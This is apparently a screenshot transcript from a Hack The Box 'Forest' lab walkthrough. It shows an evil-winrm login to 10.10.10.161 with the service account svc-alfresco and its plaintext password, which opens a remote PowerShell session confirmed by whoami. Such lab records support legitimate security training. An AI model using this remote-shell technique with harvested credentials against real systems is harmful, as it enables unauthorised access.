 ┌──(root㉿kali)-[/home/kali/HTB/Forest]
└─# evil-winrm -i 10.10.10.161 -u svc-alfresco -p s3rvice
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemen
ted on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completio
n
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> whoami
htb\svc-alfresco
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>